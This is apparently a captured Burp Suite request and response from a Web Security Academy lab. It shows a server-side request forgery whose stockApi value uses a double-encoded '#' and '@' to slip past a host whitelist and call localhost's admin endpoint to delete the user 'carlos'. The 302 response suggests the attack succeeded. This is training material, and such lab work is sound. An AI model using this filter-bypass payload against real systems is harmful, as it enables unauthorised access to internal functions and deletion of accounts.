 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
3 Cookie: session=S61QostBq9NQRlIyilYuViELiUtBkPe7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 85
1 Origin: https://0a06004d04d3dcf0819b8a3700b80012.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xMsTvU9uUtLXv10VelVXoa03ReNlL3eR; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7